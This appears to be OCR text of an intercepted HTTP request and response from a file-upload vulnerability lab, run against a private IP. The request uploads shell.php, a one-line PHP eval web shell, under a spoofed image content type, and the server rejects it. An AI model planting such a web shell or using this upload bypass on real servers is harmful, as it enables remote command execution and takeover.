 Request
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAyA5ZOgyvEsQNCud
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud
16 Content-Disposition: form-data; name="file"; filename="
shell.php"
17 Content-Type: image/p
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Apr 2023 02:36:09 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 14
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 type not allow